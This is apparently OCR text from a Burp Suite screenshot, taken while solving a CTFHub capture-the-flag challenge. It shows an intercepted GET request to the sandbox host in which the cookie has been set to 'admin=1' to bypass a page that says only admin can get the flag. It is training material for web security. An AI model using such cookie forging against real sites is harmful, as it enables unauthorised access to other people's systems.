 hello guest. only admin can get flag.
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surfe
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项
截断 HTTP历史记录 WebSocket历史 选项
http://challenge-5204d6aeb11cdac4.sandbox.ctfhub.com:10800 [47.98.148.7] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge-5204d6aeb11cdac4.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1